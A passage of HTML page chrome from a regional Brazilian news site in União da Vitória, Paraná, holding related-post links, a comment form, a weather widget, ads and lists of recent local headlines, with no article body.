<a aria-label="Jornal da Manhã &#8211; Edição União da Vitória &#8211; 03/02/2026" href="https://jovempanuva.com.br/2026/02/02/jornal-da-manha-edicao-uniao-da-vitoria-03-02-2026/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-390x220.jpg 390w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-300x169.jpg 300w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-768x432.jpg 768w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-18x10.jpg 18w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026.jpg 1920w" sizes="(max-width: 390px) 100vw, 390px"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2026/02/02/jornal-da-manha-edicao-uniao-da-vitoria-03-02-2026/">Jornal da Manhã &#8211; Edição União da Vitória &#8211; 03/02/2026</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">20 minutos atrás</span></div></div><div class="related-item tie-standard">
<a aria-label="Jovem Pan Esporte #009 &#8211; 02/02/2026" href="https://jovempanuva.com.br/2026/02/02/jovem-pan-esporte-009-02-02-2026/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/02/s6-jpesporte-luto-becker-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2026/02/02/jovem-pan-esporte-009-02-02-2026/">Jovem Pan Esporte #009 &#8211; 02/02/2026</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">5 horas atrás</span></div></div><div class="related-item tie-standard">
<a aria-label="Governo do Paraná prevê convocar 5,6 mil profissionais da segurança pública em 2026" href="https://jovempanuva.com.br/2026/02/02/governo-do-parana-preve-convocar-56-mil-profissionais-da-seguranca-publica-em-2026/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/02/s5-concursopmpr-pcpr-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2026/02/02/governo-do-parana-preve-convocar-56-mil-profissionais-da-seguranca-publica-em-2026/">Governo do Paraná prevê convocar 5,6 mil profissionais da segurança pública em 2026</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">6 horas atrás</span></div></div><div class="related-item tie-standard">
<a aria-label="Programa de bolsa para cuidadores chega a 141 pessoas" href="https://jovempanuva.com.br/2026/02/02/programa-de-bolsa-para-cuidadores-chega-a-141-pessoas/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/02/s4-bolsa-cuidadores-parana-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2026/02/02/programa-de-bolsa-para-cuidadores-chega-a-141-pessoas/">Programa de bolsa para cuidadores chega a 141 pessoas</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">6 horas atrás</span></div></div></div></div><div id="comments" class="comments-area">
<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title the-global-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://jovempanuva.com.br/comments/" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='4114' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form></div></div></div><div class="stream-item stream-item-below-post-comments"><span class="stream-title">Anúncio Comentários</span> <a href="https://ordemilk.com.br" title="" target="_blank"> <img src="https://jovempanuva.com.br/storage/2024/01/banner_728x90s_ordemilk.png" alt="" width="728" height="91"/> </a></div></div></div><div id="check-also-box" class="container-wrapper check-also-right">
<div class="widget-title the-global-title">
<div class="the-subtitle">Verifique também</div><a href="#" id="check-also-close" class="remove">
<span class="screen-reader-text">Fechar</span>
</a></div><div class="widget posts-list-big-first has-first-big-post">
<ul class="posts-list-items">
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Programa de bolsa para cuidadores chega a 141 pessoas" href="https://jovempanuva.com.br/2026/02/02/programa-de-bolsa-para-cuidadores-chega-a-141-pessoas/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-47">Notícias</span></span><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/02/s4-bolsa-cuidadores-parana-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2026/02/02/programa-de-bolsa-para-cuidadores-chega-a-141-pessoas/">Programa de bolsa para cuidadores chega a 141 pessoas</a> <div class="post-meta"> <span class="date meta-item tie-icon">6 horas atrás</span></div></div></li>
</ul></div></div><aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Primária">
<div class="theiaStickySidebar">
<div id="tie-weather-widget-5" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Clima Tempo<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Uni\u00e3o da Vit\u00f3ria','units':'C','forecast_days':'5','custom_name':'UVA - PR','animated':'true'}"><span class="tie-icon-gps"></span></span>
<div id="tie-weather-uniao-da-vitoria" class="weather-wrap is-animated">
<div class="weather-icon-and-city">
<div class="weather-icon">
<div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-moon-animi"></div></div><div class="weather-name the-subtitle">UVA - PR</div><div class="weather-desc">Scattered Clouds</div></div><div class="weather-todays-stats">
<div class="weather-current-temp"> 20 <sup>&#x2103;</sup></div><div class="weather-more-todays-stats">
<div class="weather_highlow"> <span aria-hidden="true" class="tie-icon-thermometer-half"></span> 20&ordm; - 20&ordm;</div><div class="weather_humidty"> <span aria-hidden="true" class="tie-icon-raindrop"></span> <span class="screen-reader-text"></span> 76%</div><div class="weather_wind"> <span aria-hidden="true" class="tie-icon-wind"></span> <span class="screen-reader-text"></span> 0.91 km/h</div></div></div><div class="weather-forecast small-weather-icons weather_days_5">
<div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-sun-animi"></div></div><div class="weather-forecast-day-temp">28<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">ter</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-sun-animi"></div></div><div class="weather-forecast-day-temp">33<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">qua</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-sun-animi"></div></div><div class="weather-forecast-day-temp">32<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">qui</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-sun"></div></div><div class="weather-forecast-day-temp">36<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">sex</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-sun"></div></div><div class="weather-forecast-day-temp">36<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">sáb</div></div></div></div><div class="clearfix"></div></div><div id="social-statistics-7" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Siga-nos<span class="widget-title-icon tie-icon"></span></div></div><div class="social-counter-total"> <span class="tie-icon-heart"></span> <span class="counter-total-text"> <strong>15.922</strong> </span></div><ul class="solid-social-icons fullwidth-stats-icons transparent-icons Arqam-Lite">
<li class="social-icons-item"> <a class="facebook-social-icon" href="https://www.facebook.com/jovempanuva" rel="nofollow noopener" target="_blank"> <span class="counter-icon tie-icon-facebook"></span> <span class="followers"> <span class="followers-num">13.277</span> <span class="followers-name">Curtidas</span> </span> </a> </li>
<li class="social-icons-item"> <a class="instagram-social-icon" href="https://instagram.com/jovempanuvaoficial" rel="nofollow noopener" target="_blank"> <span class="counter-icon tie-icon-instagram"></span> <span class="followers"> <span class="followers-num">2.645</span> <span class="followers-name">Seguidores</span> </span> </a> </li>
</ul>
<div class="clearfix"></div></div><div id="widget_tabs-6" class="container-wrapper tabs-container-wrapper tabs-container-4">
<div class="widget tabs-widget">
<div class="widget-container">
<div class="tabs-widget">
<div class="tabs-wrapper">
<ul class="tabs">
<li><a href="#widget_tabs-6-popular">Popular</a></li><li><a href="#widget_tabs-6-recent">Recente</a></li><li><a href="#widget_tabs-6-comments">Comentários</a></li>								</ul>
<div id="widget_tabs-6-popular" class="tab-content tab-content-popular">
<ul class="tab-content-elements">
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2023/10/s1-unidade-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/">Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu</a> <div class="post-meta"> <span class="date meta-item tie-icon">17 de outubro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-thumb"> <div class="post-widget-thumbnail"> <a aria-label="PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/" class="post-thumb"><img width="220" height="124" src="https://jovempanuva.com.br/storage/2023/01/1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/">PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</a> <div class="post-meta"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)" href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-16x12.jpg 16w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/">Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 de dezembro de 2025</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Grave acidente na BR-280 em Porto União mata dois irmãos" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/05/IMG_0125-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/">Grave acidente na BR-280 em Porto União mata dois irmãos</a> <div class="post-meta"> <span class="date meta-item tie-icon">12 de maio de 2025</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/08/itau-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/">Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados</a> <div class="post-meta"> <span class="date meta-item tie-icon">8 de agosto de 2025</span></div></div></li>
</ul></div><div id="widget_tabs-6-recent" class="tab-content tab-content-recent">
<ul class="tab-content-elements">
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Jornal da Manhã &#8211; Edição União da Vitória &#8211; 03/02/2026" href="https://jovempanuva.com.br/2026/02/02/jornal-da-manha-edicao-uniao-da-vitoria-03-02-2026/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2026/02/02/jornal-da-manha-edicao-uniao-da-vitoria-03-02-2026/">Jornal da Manhã &#8211; Edição União da Vitória &#8211; 03/02/2026</a> <div class="post-meta"> <span class="date meta-item tie-icon">35 segundos atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Jovem Pan Esporte #009 &#8211; 02/02/2026" href="https://jovempanuva.com.br/2026/02/02/jovem-pan-esporte-009-02-02-2026/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2026/02/s6-jpesporte-luto-becker-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2026/02/s6-jpesporte-luto-becker-220x150.jpeg 220w, https://jovempanuva.com.br/storage/2026/02/s6-jpesporte-luto-becker-18x12.jpeg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2026/02/02/jovem-pan-esporte-009-02-02-2026/">Jovem Pan Esporte #009 &#8211; 02/02/2026</a> <div class="post-meta"> <span class="date meta-item tie-icon">5 horas atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Governo do Paraná prevê convocar 5,6 mil profissionais da segurança pública em 2026" href="https://jovempanuva.com.br/2026/02/02/governo-do-parana-preve-convocar-56-mil-profissionais-da-seguranca-publica-em-2026/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2026/02/s5-concursopmpr-pcpr-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2026/02/s5-concursopmpr-pcpr-220x150.jpg 220w, https://jovempanuva.com.br/storage/2026/02/s5-concursopmpr-pcpr-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2026/02/02/governo-do-parana-preve-convocar-56-mil-profissionais-da-seguranca-publica-em-2026/">Governo do Paraná prevê convocar 5,6 mil profissionais da segurança pública em 2026</a> <div class="post-meta"> <span class="date meta-item tie-icon">5 horas atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Programa de bolsa para cuidadores chega a 141 pessoas" href="https://jovempanuva.com.br/2026/02/02/programa-de-bolsa-para-cuidadores-chega-a-141-pessoas/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2026/02/s4-bolsa-cuidadores-parana-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2026/02/s4-bolsa-cuidadores-parana-220x150.jpg 220w, https://jovempanuva.com.br/storage/2026/02/s4-bolsa-cuidadores-parana-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2026/02/02/programa-de-bolsa-para-cuidadores-chega-a-141-pessoas/">Programa de bolsa para cuidadores chega a 141 pessoas</a> <div class="post-meta"> <span class="date meta-item tie-icon">5 horas atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Safra 2026 ganha volume e consolida cenário positivo no Paraná" href="https://jovempanuva.com.br/2026/02/02/safra-2026-ganha-volume-e-consolida-cenario-positivo-no-parana/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2026/02/s3-safra-parana-milho-soja-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2026/02/s3-safra-parana-milho-soja-220x150.jpg 220w, https://jovempanuva.com.br/storage/2026/02/s3-safra-parana-milho-soja-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2026/02/02/safra-2026-ganha-volume-e-consolida-cenario-positivo-no-parana/">Safra 2026 ganha volume e consolida cenário positivo no Paraná</a> <div class="post-meta"> <span class="date meta-item tie-icon">6 horas atrás</span></div></div></li>
</ul></div><div id="widget_tabs-6-comments" class="tab-content tab-content-comments"> <ul class="tab-content-elements"> </ul></div></div></div></div></div></div><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://dedweb.com.br" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="https://jovempanuva.com.br/storage/2023/01/banner_336X280.png" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-24" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Notícias Recentes de Tecnologia<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Jovem Pan Esporte #009 &#8211; 02/02/2026" href="https://jovempanuva.com.br/2026/02/02/jovem-pan-esporte-009-02-02-2026/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/02/s6-jpesporte-luto-becker-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2026/02/02/jovem-pan-esporte-009-02-02-2026/">Jovem Pan Esporte #009 &#8211; 02/02/2026</a> <div class="post-meta"> <span class="date meta-item tie-icon">5 horas atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Governo do Paraná prevê convocar 5,6 mil profissionais da segurança pública em 2026" href="https://jovempanuva.com.br/2026/02/02/governo-do-parana-preve-convocar-56-mil-profissionais-da-seguranca-publica-em-2026/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/02/s5-concursopmpr-pcpr-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2026/02/02/governo-do-parana-preve-convocar-56-mil-profissionais-da-seguranca-publica-em-2026/">Governo do Paraná prevê convocar 5,6 mil profissionais da segurança pública em 2026</a> <div class="post-meta"> <span class="date meta-item tie-icon">5 horas atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Programa de bolsa para cuidadores chega a 141 pessoas" href="https://jovempanuva.com.br/2026/02/02/programa-de-bolsa-para-cuidadores-chega-a-141-pessoas/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/02/s4-bolsa-cuidadores-parana-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2026/02/02/programa-de-bolsa-para-cuidadores-chega-a-141-pessoas/">Programa de bolsa para cuidadores chega a 141 pessoas</a> <div class="post-meta"> <span class="date meta-item tie-icon">5 horas atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Safra 2026 ganha volume e consolida cenário positivo no Paraná" href="https://jovempanuva.com.br/2026/02/02/safra-2026-ganha-volume-e-consolida-cenario-positivo-no-parana/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/02/s3-safra-parana-milho-soja-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2026/02/02/safra-2026-ganha-volume-e-consolida-cenario-positivo-no-parana/">Safra 2026 ganha volume e consolida cenário positivo no Paraná</a> <div class="post-meta"> <span class="date meta-item tie-icon">6 horas atrás</span></div></div></li>
</ul></div></div><div class="clearfix"></div></div></div></aside></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="footer-widgets-container">
<div class="container">
<div class="footer-widget-area">
<div class="tie-row">
<div class="tie-col-md-3 normal-side">
<div id="posts-list-widget-22" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Postagens Mais Vistas<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget"><ul class="posts-list-items widget-posts-wrapper"> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/"> <span class="date meta-item tie-icon">17 de outubro de 2023</span> <h3>Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span> <h3>PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/"> <span class="date meta-item tie-icon">2 de dezembro de 2025</span> <h3>Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)</h3> </a> </li> </ul></div></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side">
<div id="posts-list-widget-23" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Últimas Postagens Atualizadas<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget"><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Jornal da Manhã &#8211; Edição União da Vitória &#8211; 03/02/2026" href="https://jovempanuva.com.br/2026/02/02/jornal-da-manha-edicao-uniao-da-vitoria-03-02-2026/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-390x220.jpg 390w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-300x169.jpg 300w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-768x432.jpg 768w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-18x10.jpg 18w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026.jpg 1920w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Jovem Pan Esporte #009 &#8211; 02/02/2026" href="https://jovempanuva.com.br/2026/02/02/jovem-pan-esporte-009-02-02-2026/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/02/s6-jpesporte-luto-becker-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Governo do Paraná prevê convocar 5,6 mil profissionais da segurança pública em 2026" href="https://jovempanuva.com.br/2026/02/02/governo-do-parana-preve-convocar-56-mil-profissionais-da-seguranca-publica-em-2026/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/02/s5-concursopmpr-pcpr-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Programa de bolsa para cuidadores chega a 141 pessoas" href="https://jovempanuva.com.br/2026/02/02/programa-de-bolsa-para-cuidadores-chega-a-141-pessoas/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/02/s4-bolsa-cuidadores-parana-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Safra 2026 ganha volume e consolida cenário positivo no Paraná" href="https://jovempanuva.com.br/2026/02/02/safra-2026-ganha-volume-e-consolida-cenario-positivo-no-parana/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/02/s3-safra-parana-milho-soja-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Secretário Beto Preto esclarece situação sobre o Vírus Nipah" href="https://jovempanuva.com.br/2026/02/02/secretario-beto-preto-esclarece-situacao-sobre-o-virus-nipah/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/02/s2-beto-preto-fala-sobre-nipah-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="R$23 mi em obras que estão em andamento em Irineópolis" 